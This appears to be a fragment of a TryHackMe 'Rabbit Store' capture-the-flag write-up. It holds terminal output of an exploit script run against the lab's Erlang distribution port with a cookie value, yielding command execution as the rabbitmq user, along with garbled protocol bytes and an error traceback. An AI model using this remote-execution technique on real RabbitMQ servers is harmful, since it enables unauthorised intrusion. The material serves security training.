 ┌──(nando㉿nando)-[~/WriteUps_TryHackMe/rabbitStore]
└─$ python2 shell-finis.py rabbitstore.thm 25672 WunV1MjhM5m2hX0v
[*] authenticated onto victim
rabbitstore.thm:25672 $ id
Sending command data: p�hagsJYPETJ@nowheressrex�hgsJYPETJ@nowherehscallsosscmdlkidjsuser
Received data to parse: �hawXwJYPETJ@nowhere�hwrexk9uid=124(rabbitmq) gid=131(rabbitmq) groups=131(rabbitmq)
ParseException occurred: unparsed data. Data: �hawXwJYPETJ@nowhere�hwrexk9uid=124(rabbitmq) gid=131(rabbitmq
groups=131(rabbitmq)
Error: Unexpected number of terms received
Failed to receive a valid reply
rabbitstore.thm:25672 $ ^CTraceback (most recent call last):
File "shell-finis.py", line 167, in <module>
cmd = raw_input('%s:%d $ ' % (args.target, args.port))
KeyboardInterrupt